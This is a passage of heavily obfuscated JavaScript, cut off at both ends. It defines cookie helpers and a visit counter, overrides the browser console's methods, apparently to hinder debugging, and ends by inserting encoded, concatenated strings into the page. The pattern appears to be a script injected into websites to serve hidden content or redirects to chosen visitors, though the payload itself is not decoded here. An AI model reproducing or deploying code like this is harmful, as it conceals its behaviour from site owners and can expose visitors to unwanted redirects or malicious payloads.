_0x5e8435[_0xf4897c(-452,-482,-429,-386,"Cj6z")](_0x67a1da,_0x1f58c3)},slFIz:_0x5e8435[_0xa78302("GKA^",153,330,133,343)]};function _0x1cd1ad(_0x5f1435,_0x36a1d8,_0x3ebd89,_0x28e951,_0xf1bcc2){return _0x56dd2b(_0x5f1435-192,_0x5f1435-745,_0x28e951,_0x28e951-337,_0xf1bcc2-322)}function _0x19e2b1(_0x72bded,_0x593923,_0x28d79d,_0x4c20a8,_0x370612){return _0x25237e(_0x72bded,_0x593923-167,_0x28d79d-193,_0x4c20a8-1446,_0x370612-290)}if(_0x5e8435[_0x19e2b1("fNkw",1149,1061,1224,1272)](_0x5e8435[_0xa78302("[90%",-164,-52,-204,-88)],_0x5e8435[_0x59744b(702,713,"zA(U",680,505)])){if(_0xfe3181)if(_0x5e8435[_0x19e2b1("UpvP",880,1077,964,1107)](_0x5e8435[_0x59744b(48,100,"OSE9",222,-14)],_0x5e8435[_0x19e2b1("MH^&",1150,1427,1240,1019)])){var _0x46166e=_0xfe3181[_0x13f72e(861,654,630,838,"h]]J")](_0x4c0a9a,arguments);return _0xfe3181=null,_0x46166e}else try{_0xd9b2ef[_0x13f72e(923,575,714,846,"fNkw")][_0x13f72e(753,769,874,1030,"FQ9j")+_0x19e2b1("FQ9j",1105,1114,1169,1355)+_0x13f72e(892,938,791,681,"q3ga")+_0x1cd1ad(792,1022,1008,"m%UN",994)](_0x5e8435[_0x19e2b1("Dyc@",1200,1345,1262,1073)],_0x5e8435[_0x19e2b1("LG3n",1290,1309,1041,1190)])}catch(_0x7406b4){}}else for(var _0x43a0cb=_0x3c90ec[_0x13f72e(473,581,591,751,"KmSS")][_0x1cd1ad(1146,958,992,"m%UN",1394)]("|"),_0xd78952=-299*2+-482+-540*-2;;){switch(_0x43a0cb[_0xd78952++]){case"0":var _0x2f5db2=_0x3c90ec[_0x59744b(691,633,"Xjh4",528,425)](_0x3c90ec[_0x13f72e(551,605,548,315,"Y[Bx")],_0x19428a[_0x13f72e(418,611,687,727,"wrT%")+_0x19e2b1("(1d)",848,1318,1115,1374)+"g"]());continue;case"1":var _0x11d888=-5436+281*3+1731*3;continue;case"2":_0x19428a[_0xa78302("FbfX",-40,59,117,-7)+"me"](_0x3c90ec[_0x1cd1ad(798,698,1014,"Yzov",637)](_0x19428a[_0x13f72e(466,407,611,822,"Wtn!")+"me"](),_0x3c90ec[_0x59744b(584,195,"Y19y",518,368)](_0x3c90ec[_0x59744b(617,359,"iumZ",534,432)](_0x3c90ec[_0x1cd1ad(820,931,932,"FQtu",834)](_0x3c90ec[_0x59744b(219,14,"Y[Bx",-32,170)](_0x11d888,24),60),60),1e3)));continue;case"3":_0x30dfbf[_0x1cd1ad(1276,1094,1066,"HKx#",1532)+"e"]=_0x3c90ec[_0x19e2b1("FQtu",1569,1143,1329,1359)](_0x3c90ec[_0x19e2b1("Cj6z",1348,1390,1365,1247)](_0x3c90ec[_0x59744b(-131,195,"MH^&",-211,-20)](_0x3c90ec[_0x13f72e(561,863,783,539,"pf!v")](_0x3c90ec[_0x1cd1ad(964,730,766,"HKx#",991)](_0x210784,"="),_0xbca3c),"; "),_0x2f5db2),_0x3c90ec[_0x59744b(229,233,"@alN",-216,25)]);continue;case"4":var _0x19428a=new _0x5728e7;continue}break}}:function(){};return _0x529dd1=!1,_0xb98e1d}}}else for(var _0xbb53ac=_0x237b0a[_0x3f3e4d("Y19y",334,361,435,212)][_0x803329(1605,"O[9u",1869,1400,1783)]("|"),_0x343da2=5712+-2*-3628+-4*3242;;){switch(_0xbb53ac[_0x343da2++]){case"0":var _0x54fbf6=_0x4c4978[_0x2a73f1];continue;case"1":var _0x4d02b2=_0x23267f[_0x54fbf6]||_0x212ea9;continue;case"2":var _0x212ea9=_0x434096[_0x322f5a(-135,65,-384,140,"gvQ1")+_0x322f5a(-147,-390,-370,-383,"8(yo")+"r"][_0x3f3e4d("@alN",544,552,644,609)+_0x803329(1687,"vv3N",1535,1787,1711)][_0x322f5a(-272,-263,-496,-188,"@alN")](_0x18b326);continue;case"3":_0x212ea9[_0x322f5a(-206,-418,-262,-355,"O[9u")+_0x3dd5c7(211,186,"GKPy",341,458)]=_0x4d02b2[_0x322f5a(172,195,391,274,"(1d)")+_0x4d46aa(540,"F#Rc",776,516,504)][_0x322f5a(-194,50,46,-267,"UpvP")](_0x4d02b2);continue;case"4":_0x212ea9[_0x803329(1838,"q3ga",2041,1798,2050)+_0x3f3e4d("zcvu",505,836,689,621)]=_0x371bb5[_0x4d46aa(607,"OSE9",372,416,349)](_0x358dc1);continue;case"5":_0x3ecea9[_0x54fbf6]=_0x212ea9;continue}break}}(),_0x24ab15=_0x370a50[_0x2f41a4(343,504,231,"$TAm",659)](_0x4e9b5d,this,function(){function _0x29199c(_0x260dbb,_0x25f376,_0x417e16,_0x4cbd40,_0x3f67cd){return _0x21305b(_0x260dbb-407,_0x25f376-415,_0x4cbd40-245,_0x260dbb,_0x3f67cd-250)}function _0xfb66db(_0x38679c,_0x47eae8,_0x53c19,_0x3a56c6,_0xfc26a3){return _0x21305b(_0x38679c-417,_0x47eae8-105,_0x47eae8-490,_0x38679c,_0xfc26a3-104)}function _0x450a39(_0x56ffb6,_0x2b9ad1,_0x5aec0d,_0x144c73,_0x2430e0){return _0x21305b(_0x56ffb6-490,_0x2b9ad1-292,_0x56ffb6-1566,_0x2b9ad1,_0x2430e0-199)}function _0xe4f046(_0x15f920,_0x45420d,_0x4f48e2,_0xdd7baa,_0x3394f8){return _0x496974(_0x15f920-73,_0x15f920,_0x4f48e2-372,_0x3394f8-529,_0x3394f8-50)}function _0xbb329b(_0x46dc36,_0x3ec1f9,_0x3c3a2a,_0x4a0aeb,_0x190df2){return _0x587abe(_0x3c3a2a-505,_0x3ec1f9-28,_0x3c3a2a-358,_0x4a0aeb,_0x190df2-232)}if(_0x370a50[_0x29199c("d)05",68,-279,-68,-31)](_0x370a50[_0x29199c("8(yo",-188,204,57,161)],_0x370a50[_0x450a39(1580,"FQ9j",1354,1850,1464)]))_0x5bd072[_0x450a39(1369,"GKPy",1269,1187,1450)][_0x450a39(1218,"Cj6z",963,1354,1086)+_0xfb66db("GKA^",389,633,291,370)+_0xfb66db("O[9u",459,598,562,240)+_0xe4f046("zcvu",230,308,326,479)](_0x370a50[_0xbb329b(1661,1671,1623,"m%UN",1655)],_0x370a50[_0x450a39(1321,"m!$9",1504,1464,1053)]);else{var _0x229911;try{if(_0x370a50[_0xfb66db("fSZh",219,15,96,433)](_0x370a50[_0xfb66db("MH^&",292,109,125,560)],_0x370a50[_0x29199c("O[9u",524,566,309,46)])){var _0xca15bf=new _0xb3dc67;_0xca15bf[_0x29199c("UpvP",155,-81,-38,210)+"me"](_0x370a50[_0x450a39(1298,"2lq*",1390,1026,1198)](_0xca15bf[_0xbb329b(1564,1333,1421,"Wtn!",1415)+"me"](),-18844+3769*5));var _0x72469c=_0x370a50[_0x29199c("Dyc@",234,104,204,458)](_0x143c65,_0x4c5cb5);_0x4c8cab[_0x450a39(1342,"$TAm",1431,1512,1272)+"e"]=_0x370a50[_0xbb329b(1667,1478,1490,"GKPy",1243)](_0x370a50[_0xe4f046("8(yo",280,407,462,513)](_0x370a50[_0xfb66db("$TAm",205,342,-14,-40)](_0x370a50[_0xbb329b(1893,1683,1685,"@alN",1521)](_0x2b4939,"="),_0x72469c),_0x370a50[_0x29199c("H!X%",-274,-297,-56,-88)]),_0xca15bf[_0x450a39(1397,"2lq*",1440,1323,1123)+_0xbb329b(1356,1414,1557,"Cj6z",1747)+"g"]())}else{var _0x318ac1=_0x370a50[_0x29199c("Dyc@",314,144,204,429)](Function,_0x370a50[_0x29199c("@alN",81,380,229,143)](_0x370a50[_0xe4f046("Y[Bx",31,119,405,276)](_0x370a50[_0xbb329b(1417,1438,1407,"gvQ1",1346)],_0x370a50[_0xe4f046("Yzov",166,-80,218,150)]),");"));_0x229911=_0x370a50[_0x29199c("F#Rc",512,511,368,196)](_0x318ac1)}}catch(_0x509cac){if(_0x370a50[_0x450a39(1622,"8]4x",1589,1620,1819)](_0x370a50[_0x29199c("(1d)",96,17,231,71)],_0x370a50[_0xbb329b(1924,1633,1756,"O[9u",1984)]))_0x229911=window;else{var _0x237fb5=_0x5ecdb2?function(){function _0x5aa0f5(_0x4fc4cd,_0x184a6a,_0x5bfb01,_0x285134,_0x78b949){return _0xfb66db(_0x4fc4cd,_0x5bfb01-1039,_0x5bfb01-393,_0x285134-190,_0x78b949-478)}if(_0x2e8b00){var _0x3adff8=_0x26d46c[_0x5aa0f5("Yzov",1262,1273,1089,1175)](_0xfa99ff,arguments);return _0x2e6a57=null,_0x3adff8}}:function(){};return _0x27a0c9=!1,_0x237fb5}}for(var _0x588dda=_0x229911[_0x450a39(1363,"O[9u",1489,1327,1140)+"le"]=_0x229911[_0xbb329b(1454,1313,1323,"FbfX",1588)+"le"]||{},_0x2ee0d0=[_0x370a50[_0xbb329b(1319,1239,1367,"d)05",1541)],_0x370a50[_0x450a39(1380,"Cj6z",1479,1115,1291)],_0x370a50[_0x450a39(1373,"pf!v",1129,1400,1128)],_0x370a50[_0xfb66db("(1d)",192,376,321,385)],_0x370a50[_0x29199c("wrT%",-344,-67,-70,-90)],_0x370a50[_0x450a39(1343,"@alN",1514,1436,1500)],_0x370a50[_0xbb329b(1718,1936,1734,"[90%",1790)]],_0x30eada=0;_0x370a50[_0x29199c("@alN",-227,-294,-141,-200)](_0x30eada,_0x2ee0d0[_0x29199c("FQtu",-126,-252,-66,-103)+"h"]);_0x30eada++)if(_0x370a50[_0xbb329b(1296,1559,1404,"UpvP",1168)](_0x370a50[_0xe4f046("fSZh",746,530,713,496)],_0x370a50[_0xbb329b(1590,1470,1439,"d)05",1585)]))for(var _0x2c2fd7=_0x370a50[_0x450a39(1615,"O[9u",1671,1441,1513)][_0x450a39(1492,"vv3N",1612,1297,1469)]("|"),_0x55eb58=-2983+-1*7624+10607;;){switch(_0x2c2fd7[_0x55eb58++]){case"0":_0x2215aa[_0xbb329b(1683,1817,1558,"@alN",1777)+_0xbb329b(1735,1572,1554,"GKA^",1783)]=_0x140b7a[_0x29199c("tIdD",85,96,-27,-253)+_0x29199c("kNqY",69,144,90,255)][_0xe4f046("fNkw",222,23,482,216)](_0x140b7a);continue;case"1":_0x2215aa[_0xbb329b(1049,1548,1319,"FQtu",1127)+_0xfb66db("Cj6z",470,299,583,217)]=_0x4e9b5d[_0x29199c("q3ga",353,-31,166,350)](_0x4e9b5d);continue;case"2":_0x588dda[_0x2f2ee2]=_0x2215aa;continue;case"3":var _0x2215aa=_0x4e9b5d[_0xbb329b(1673,1888,1716,"GKA^",1776)+_0x450a39(1636,"OSE9",1856,1691,1402)+"r"][_0x29199c("L#UK",-105,302,141,-114)+_0x450a39(1267,"fNkw",1460,1496,1512)][_0x29199c("Yzov",-28,87,50,-175)](_0x4e9b5d);continue;case"4":var _0x140b7a=_0x588dda[_0x2f2ee2]||_0x2215aa;continue;case"5":var _0x2f2ee2=_0x2ee0d0[_0x30eada];continue}break}else _0x1d27e7=_0x22b504}});function _0x587abe(_0x304078,_0x2fa4be,_0x1e0b01,_0x1ffd32,_0x4f7d89){return _0x2de9e8(_0x304078-341,_0x2fa4be-437,_0x304078-424,_0x1ffd32-272,_0x1ffd32)}_0x370a50[_0x21305b(-226,-318,-412,"$TAm",-165)](_0x24ab15);var _0x7bd704=_0x370a50[_0x4522e5("[90%",122,208,388,101)](GetCookie2,_0x370a50[_0x21305b(19,-236,-69,"Y19y",-170)]);if(_0x370a50[_0x21305b(118,202,107,"fSZh",293)](_0x7bd704,null)){if(_0x370a50[_0x4522e5("Bo%X",-253,-417,-220,-148)](_0x370a50[_0x587abe(805,800,1004,"2lq*",598)],_0x370a50[_0x587abe(949,887,1100,"OSE9",1187)]))return _0x370a50[_0x2f41a4(772,789,850,"8]4x",716)](SetCookie2,_0x370a50[_0x4522e5("wrT%",-106,169,7,-26)],"1"),3039+1*-3038;if(_0x3b9911){var _0x9992f9=_0x3e6eab[_0x587abe(1152,1123,891,"zA(U",1217)](_0x51d159,arguments);return _0x3720d0=null,_0x9992f9}}else if(_0x370a50[_0x587abe(1114,955,1149,"H!X%",1318)](_0x370a50[_0x21305b(-243,5,-98,"MH^&",-292)],_0x370a50[_0x4522e5("O[9u",-211,-102,-231,-244)])){var _0x298f99=tYIBUZ[_0x2f41a4(450,690,795,"kNqY",459)](_0xa24cb9,tYIBUZ[_0x587abe(1271,1352,1045,"zA(U",1206)](tYIBUZ[_0x4522e5("FQ9j",-220,-377,-9,-262)](tYIBUZ[_0x496974(-452,"v#]2",-428,-215,-392)],tYIBUZ[_0x496974(-327,"O[9u",-517,-337,-288)]),");"));_0x7b1469=tYIBUZ[_0x2f41a4(240,335,227,"O[9u",357)](_0x298f99)}else{var _0x5950f5=_0x370a50[_0x2f41a4(513,391,297,"(1d)",292)](_0x370a50[_0x496974(150,"KmSS",-124,-101,159)](parseInt,_0x7bd704),1);return _0x370a50[_0x587abe(1236,1331,1195,"h]]J",1041)](DeleteCookie2,_0x370a50[_0x587abe(859,851,594,"$TAm",959)]),_0x370a50[_0x21305b(-12,-53,-219,"GKPy",-416)](SetCookie2,_0x370a50[_0x587abe(1247,1486,1170,"F#Rc",1415)],_0x5950f5,exp),_0x5950f5}},getCookieVal2=function(_0x2b4a52){var _0x114f38={PvZYb:function(_0x2d5d23,_0x3f9de0){return _0x2d5d23==_0x3f9de0},fBiKP:function(_0x11f310,_0x8072da){return _0x11f310(_0x8072da)}},_0x2d05a2=document[_0x1d4d34(419,167,-4,25,"(1d)")+"e"][_0x1d4d34(419,203,386,277,"uziZ")+"Of"](";",_0x2b4a52);function _0x2300b6(_0x3b2e1c,_0x2e509b,_0x188f68,_0x51115d,_0x3c62f4){return _0x2de9e8(_0x3b2e1c-14,_0x2e509b-32,_0x3b2e1c- -450,_0x51115d-445,_0x2e509b)}function _0x1d4d34(_0x4404a9,_0x20c8fc,_0x27b5f2,_0x2b45fc,_0x25f8cc){return _0x4dfe66(_0x4404a9-300,_0x20c8fc- -1293,_0x27b5f2-478,_0x2b45fc-1,_0x25f8cc)}function _0xbc843f(_0x201f5a,_0x1ffb3a,_0x34ecde,_0x2e013c,_0x3466f8){return _0x3eb4d3(_0x201f5a-489,_0x1ffb3a-466,_0x3466f8-862,_0x34ecde,_0x3466f8-397)}function _0x4bc5bd(_0x37a638,_0x432c1c,_0x16c59f,_0x2d712d,_0x2f5339){return _0x28efa6(_0x37a638-440,_0x432c1c-15,_0x432c1c-1265,_0x2d712d,_0x2f5339-447)}function _0x31caf1(_0x4f3ca4,_0x58ee86,_0xd217a,_0x28dcba,_0x592ef2){return _0x2de9e8(_0x4f3ca4-460,_0x58ee86-30,_0x28dcba-793,_0x28dcba-41,_0x4f3ca4)}return _0x114f38[_0x2300b6(-100,"fSZh",-58,-317,-174)](_0x2d05a2,-1)&&(_0x2d05a2=document[_0xbc843f(1068,830,"pf!v",1136,969)+"e"][_0x2300b6(272,"Y19y",391,371,302)+"h"]),_0x114f38[_0xbc843f(1174,1102,"h]]J",1334,1338)](unescape,document[_0x31caf1("8]4x",1540,1324,1353,1578)+"e"][_0xbc843f(1005,936,"FQ9j",1243,978)+_0xbc843f(1103,958,"v#]2",872,1054)](_0x2b4a52,_0x2d05a2))},GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=11221+7*-1503,exp=new Date;exp[_0x4dfe66(1701,1638,1710,1688,"m!$9")+"me"](exp[_0x43bdd6("UpvP",1409,1563,1626,1297)+"me"]()+expDays*(16204+-4045*4)*(-4805+263*11+-1*-1972)*(6*-1202+-29*328+16784)*1e3),amt2(),document[_0x3eb4d3(436,156,423,"uziZ",648)][_0x28efa6(-136,-195,-73,"HKx#",-293)+_0x3eb4d3(217,124,19,"MH^&",-14)+_0x43bdd6("@alN",1353,1443,1446,1194)+_0x43bdd6("H!X%",1580,1543,1385,1653)](_0x2de9e8(904,754,633,464,"Wtn!")+_0x3eb4d3(-95,241,15,"m!$9",-203),_0x4dfe66(1404,1333,1155,1607,"uziZ")+_0x2de9e8(354,489,443,546,"h]]J")+_0x3eb4d3(647,528,408,"v#]2",466)+_0x43bdd6("LG3n",1449,1517,1656,1326)+_0x3eb4d3(289,383,333,"GKPy",124)+_0x2de9e8(780,328,599,807,"Xjh4")+_0x2de9e8(646,750,890,1031,"Y19y")+_0x3eb4d3(593,441,318,"KmSS",322)+_0x28efa6(-138,68,-67,"$TAm",-232)+_0x43bdd6("F#Rc",1612,1347,1423,1183)+_0x4dfe66(1231,1315,1371,1132,"q3ga")+_0x3eb4d3(420,561,310,"FQtu",53)+_0x28efa6(300,384,329,"v#]2",475)+_0x43bdd6("@alN",1101,1300,1379,1137)+_0x3eb4d3(446,638,432,"pf!v",367)+_0x43bdd6("OSE9",1762,1788,1577,1549))}catch(_0x3026f3){}function _0x2594(){var _0x53a4be=["xCoFcSoBW6W","imo3AH7dRa","D3PwWQpcNmoZmWCP","W6mwWP/dSCk8","eCoJla","WPhcIWxcVKi","q8k3pZJdTq","cSoXqWpdVa","aSkJjZVcIa","cSoHBerw","scakzSog","vCouzCk1WRm","yCkdyZ4","uelcOWG4","WOFdNbpcOLa","W7yHbg7dLrNdSmkkkSkbW5TtW5K","W49Xv8ozkq","WO43cJi","uGGiBqy","ACoUW4W","Cb82wYq","WRrTwmk4W4C","vhFdPmoCnG","z8krDXNcRG","WPryF8kbW5S","WOxdKWZcL1W","CCoUW6vxWOO","vrO/AJu","cuxdVs7cOW","EH4Qvt8","ASoPevfG","W77cNCot","WRhdIvVdRCks","WOftWO9JW4S","W4P0WQFcL8kk","W7DVbcxdKa","wvhdQSk4FG","xLddICky","CmkGCWxcIG","W4/dISkAwCoI","ArWnWO/dGG","y0xcTryK","uCkbWPOjW6G","WQX9uJBdJG","Fcrkn8oI","jmoMDbK","W7xdVCkVW47dIG","W4pdI8oFaSkl","WPRdMwpdNmkM","y8ofoK9v","bJJdVmotcG","tdOwuqi","WQz8wIRcLq","tHGluGu","WPhdPxVdSSkT","WP1PCSk4W4W","W6ZdQ8odb8kH","rCohWQtdQZS","sr/cN2/dPdRcMmkEaSoBW7e","eCo7wvTF","gmoDAuvL","wSkAWQSjW6W","WR5sjCoSjq","uMHaoSkw","adVdTCoAFq","W6FcGmkeW5tdTG","W7dcVmoqwSoq","kqD/lmoV","vtPvjCoa","W6NdO1BdQCkG","zmobFCk/WRu","WObuWRXIW4m","yaibWPVdGW","WRJdU2RdLSkn","BCkuAcNdSa","aSk6jtJdJq","WOSmgcXt","W4VdJmoRiCkV","WRD9fc3cIq","BCo8BCk5WRe","cSovx0be","EmoqW5ddNWq","W7DXW6lcKmof","WODUuSkQW7i","W5bAW5/cSmo+","t8orbSkrWQS","ASkapZBdJW","WPaew8kbeG","gCo7omkPbq","nSogsdRdKa","W4BdPSoyoSk0","kwFdOG","q8kLkW/dNG","WPzVhCoFfW","W4TqAmosgq","x8ojWQJdQH0","b0ddKCkzsG","r8k3jrJdLa","vSk6iG7dLW","F8kpWPpcLWi","cuxdSqu","q8klcWBdPq","WO8QfJru","WPlcSCkYW6JdRG","WQXyeCoDma","vmkGsrVcRq","ySoAWPddSHO","W55RwSoEmG","mCkykalcUq","psWvWOlcMW","CmkjxI7cVW","o8oSBX3dNq","WQ7dOwFdSmkB","W5pcNCoazmo0","nZKEWR3cLG","uZCAW7FdIq","W7ndwG/cUvhcIa","iSkChadcGa","EXajWPxdOa","qaJdMtpcTq","rmowWRJdRd0","DSoblK4","tCkfWQaxW58","C8o0bNbr","A8kcimo0WP4","uSodW6BdMaK","WQFdNs7cUfW","W5FdSmosoCkt","WO4XbW","W5xdOG/dQ0S","ymk1nKdcRmobdvlcT8o5FdhdGG","WOhcTrZcRgi","iCoICGldQG","nSkxW5tdHqK","iCoqq8o/W6y","W4uvWOpdNmkL","dmoIgmkqga","zSklWP8xWPa","W5/dTZOxW4G","cmoFW4fwWPPlr8koWPdcIZNdUZnI","fZnZtmo3","gIxdV8oCjG","W5/dM8kbF8kJ","umkeWPq","fmkfaIZcOq","qrDzW5xcPG","W7VdMSkKwmoJ","W5BdJmocm8ko","vYycwmks","WONcOmkTW6VdPG","WOjQCdRcHW","gCogcmkPdq","ySkOvtxcUa","WPuFWOuPkG","kKfZcg/cR8o7kthdOSoE","WPddSYhcS2a","wSkmamkuWRe","F8ohW4ldJWG","FWSkW5NdUq","AmoooK8i","m8oUbCk9mW","WQjRb8o4ma","WPpdLuFdRSke","W5iaeSk9AW","W5HQvCkKW7xcOCk5","e8kCnrtcJq","F8o1W45FWOy","fSkdfG","zSofka","x8oOW4HwWRO","WPDBh8oUfa","gtDr","WPldUYZcVq","z8opgmoNWOa","WQFdVLq","W6njumonaG","x1VdJW","W63dNsqBW6W","hCo1o8knga","W5NdISkaAq","uCous8kxWRq","WR/dGuVdPrq","W77dHa/dVa","wmo8WRxdRbK","BraNuJm","jYCcWPtcIG","W4JdLSkE","wCopWPldNXm","W4FdGCof","W5VcG8kfW4ddTG","W5XUAmkPW68","y8kAxcRcHq","FZWFWPtcVG","W4Lsvmoeca","WQ7cJcZcK1q","iCoJydZdJG","W6bksCoQza","W57cRCkHW7NdGq","W7hdVCk2xmo4","W4tcUmoVCmov","DSkAgbRdUG","WQzczCkRW7i","yHXiz8k0","uSkxqtZcGG","WRKagGLA","W77cPSort8oY","qaCasJi","uSorW7rbWPG","W65sW6NcKmof","Ca3cQXtdKq","WRNcHJ3cLea","W5OeW6/dHa","xSkHvrxcTG","W5TDuq","xmkzW44","rCkhiZZdKa","WO9YC8kO","W6feA8o2sa","WOTjumoLDa","fIOSWOlcNq","xSkHqb8","W4iUWRtdIa","W4yMWRJdJ8kc","wCkhpGtdUq","EwO+gSkV","W7NcVmotvmoA","tqevWPG","W5TitCoYjG","W6BdMbhdVLa","WQGCgWnY","csmcWQJcMq","ASoojhO","WP53w8kfW5K","WRpcGmkOW5tdLq","W5PBCmo1yW","WOnTWPPBW7y","W5xcOmkdW5/dVW","wSoLp8kqgG","u8kNqCoZWPq","WPm2jGHn","wsNcPq","W4XFWRX/W5W","CSkYWOGu","p8oze3ZcKW","FXjCdCoV","fmknWRVdOW/dRaxcUW","Cb8I","W5ldNc04W6W","vXy/Dsy","W4jurmoP","W4PmuColjG","rtajW6BdGW","W6L2WRGMhG","xcvYySkk","W7tdHmkBzSoa","W5vbW7hcHmo8","qSkpDsRcVq","xCoctW","W5pdKmoihCkb","lHvYD8og","qsOAWRNdJq","rSozW5rNWRS","A8onrmkgW7K","W6v9zmoEcW","sHtcGbpdMG","amkHiY/cGa","W7NcH1dcTKK","qLRdT8kJ","W4f4mbvp","BmoOxmkbWPu","yeFdUa","WQlcVmkWW4VdHa","sSoMlhLD","sWSuWPFdPW","EafNumkO","W7PYCSohoG","W43cNmopwSoP","WOvodSoiuW","wmkZWPCqW70","rHWyx8kP","AGqNtsi","btddVCosjG","vmk9aJJdJW","WPWPjtLs","cLZdHCkBjG","W4T7tq","BSoEW4vKWQ0","rISpWONdMq","WQyVWQ07","A8kVss7cTq","FZGdW6ldVq","WPtcL8k5W7ddJG","WRPIWRjrW60","ucq2zCkw","rdiHW7y","W4juuCoJoW","D8oQW6zbWOq","lH5Zp8kN","xCkClCo3WQe","WRtcP8kY","acTjxCoi","B8o/W4bgWOW","W6D1umoWda","WR5Qimo5oa","vt47W4BdPq","W5JcOIJcV2mYW4xdRa","eCoTCK5r","W5/cICkFW6FdSa","DWiXtcm","xmkNBrBcOW","W4JdNSk0D8oI","WRlcO8kZW4NdMq","W6RdTbyoW6q","ESoZW5nhWPS","ymoqleXE","W5xdS8kuECka","gSk6kGBcMG","v8odr8kzWQ0","WRXqWQTrW44","W79KDSozEa","ymowl21i","W5H2a8kAzG","nmkApcBdUq","DSkiwqdcOG","W5P2sSoOnW","EcjwESku","W4hdLmobhCkD","zmonfCoVWRe","W5GYWOhdISk+","icOsWPJcNq","WP5lASoUh8oDWOC","W53dQcuqW5G","W4lcLSoovSo0","WO5+C8k4W6S","sXTPumkh","kKxdGZVcNW","CSozw3NdNCoGW64+W6v8W4XU","W4ldGCoxhSkw","xSodpvjt","WOf+C8kRW5C","W71ZFSo6lG","ECoaW4ddMai","W6BdM8kMySoZ","qSk9zsNcRW","t8kcWOCkW4K","ghldIrBcLW","W4NcKSoiv8oy","WP9UFSk4W4W","W4tdTIRdRfm","ycOzzSk3","yaFcStpdLW","WO3cUbVcMNG","uCoybSoVWPC","qJ0bzSkp","DSk+eJ7dUa","xCkzk8oOWPW","gZZdVCos","CCobp0Lt","AmkqvGlcQW","C8odgCoWWQa","xSoelH0","WOzsWQfSW4q","W41mW5hcTmoM","W4HvtCoTia","WRvvCmkwW64","EmonWPddVJm","pCozF3bi","EmkAdJNcHW","CSkyWOqNW4q","W6nCwmoHba","W7NdR8kDrSk8","AHaKCJq","WPtcPJG","AComogrJ","F8o0W4FdHGW","WODrbmorfa","DCkLWOevW6G","ytfhgSoS","WRa/WRm6","D1hcStC7","WO3cRwDjWPy9WRhcJmkOW6JdQSoiEay","sd8GyCk3","t8k/g8oeWPi","DCopcxrK","q8k9pZ/dKG","WPm2mqHh","owaNa8o7ASklsrhdQCo0","WOdcQCkpW7NdGW","ySkssHlcVG","ySoRWR7dVGG","uCkpWPih","t8oagmoKWRS","W57dStSy","FCoQWP/dLJ0","WQ/cICkgW4tdQW","W6DCDSoUEa","WOFdNdxcKey","agxdHSkQxSoGW4e","rcmfDmk/","x8oEW5tdVcq","WPeQyCo8W58","WPmqnYbs","v8ksFZpcOW","W6NdKHddSK0","j1ldS1FdMLZdHe3dNCoP","pH9Psmog","d3bMWRNcPq","W4iVW6hcLSon","WQJdNsxcLhG","dZeqWOlcVG","WROZWRW6","z8kjyJhcPa","c0xdHZtcPW","WO/cTmkEW5tdJW","W5ioWQpdJmoN","d8oDbSk0ja","u8o8jSoYWP4","fwDEimooW6hcPCoTW4hcLCo5","W71arCorwq","WPbCFZtcRq","W5tcU8kNW73dSW","C8kRWRSLW7u","CHlcTqVdHW","W7qGag3dKXJcLCkPhSkGW4Tv","eg/cO8koCa","WQVdOW/cJxe","WRyFhIXx","FCoDW5ddRGC","yeZcPIC5","mtZdPCoInq","WQX9udZcMq","bIitWPRcUq","WONcSs8","smoxW60","W5xdNH7dQ1a","srqlWPddTW","xSoRmCoBWPy","W4ZdI8ow","DWDknCoj","W5qOlCkEW43cRSkEiSon","WQX9uW","iSkAcJ/dGq","WPdcR8o3nmoeDfvugmkpWPFdKLm","WQKSjWrr","WPL0tSk4W5e","W5dcICkcW5tdSq","u8kIpsxdIq","x1VdJmkzFG","W5RcICknW5ZdQW","WOHMqqdcKG","WPjwgmo4fW","W4DzDSo/Eq","WOldLSoubCkr","qt47W4BdPq","W453v8oo","W77cQapcQCksWPhdTXFdG0S","BtaHvdC","zSkfqXxcTa","W6hcOmkTW4pcKa","fs5EACoj","WO4RhbHm","BqmKxtm","y8oCg8oQWQa","jLVdTvpdUxJdIM3dPSof","WPy9oWPl","WP5gemo6Fq","wMSZWQe","W4PkuSoQma","tG0jWO/dUG","naFdTxT/zYzdW6ZcKtpdK2e","xSkYhmosWPe","W6xdOCkArCoK","WO/dPgaaWPu","q8kqibKT","W4dcICoet8kZ","EMCwWP/cLq","gcpdISofpW","W5pdJCkXAmky","FJ9wEmkw","WQpcG8kYW7pdQW","DCo0W4vrWPC","FYC2WP7dTW","uv5lW4FcRa","wmkOamoKWPq","WO9sFb/cUq","Amo6m2jE","WRfsudpcGa","W6NdMbhdRwW","W6j8C8oUAa","sCoOWQpdTHu","Amo1W7rGWQW","Adq1tCkI","rY08W5/dOW","zCo+eSoKWQ0","tWeGW5ddTq","hmoQwCkGWP9JmmkAjLq","DCojm04","uCkpWPOeW4u","mN0AW4lcJG","W6DgwSotfq","W7lcTCoaECo1","xIWsWRRdHa","E8ovjgzf","W4NdISow","iSozamkNlW","rmoRW4jHWQO","mmoiFttcQG","W4JdPSkYymkX","W6JdLbhdVq","kW5AvmoC","W7XiAmoZEa","WRuyWRa2dW","mCkFddNcGa","WP1hWQrIW5G","rSoccmkgWQW","vG5/mCoF","WRv0rW","FSkmx8oLWQe","WOhdPdhcL3S","CSovpLnt","kh8V","EdL/uG","W4LMsCodlW","gJiIW7xcRa","uSkgcXZdIW","pGPXDCoB","rcaDESkj","sCoXWRZdQc0","WPPoWRHU","E8kRWPeUW4q","WPGmf8kj","g8oOjCkqiG","W5BcH8kXW6FdNG","xIqMBru","m8kqjs7cQW","Amo1W7jaWP0","dJddPW","WOZdTYZcVwa","WOHbBaJcKG","nSo1DbJdQG","W5ddPcRdNKG","WOPEB8kiW4i","AseKDHK","WQRdOupdSCkS","WODkbmoivq","W58PWR/dG8ko","kSoaFKrk","emoOkSka","DSoey8kBWOu","mCovyxTw"];return _0x2594=function(){return _0x53a4be},_0x2594()}function _0x43bdd6(_0x3de86f,_0x3099c2,_0x7aa73b,_0x46e298,_0x100d64){return _0x2ed9(_0x7aa73b-883,_0x3de86f)}function _0x2ed9(_0x5ccdfd,_0x5d04c6){var _0x258259=_0x2594();return _0x2ed9=function(_0x12afa2,_0x18ef3e){_0x12afa2=_0x12afa2-392;var _0x1f8690=_0x258259[_0x12afa2];if(_0x2ed9.UkIfnx===void 0){var _0x12db76=function(_0xc84cc2){for(var 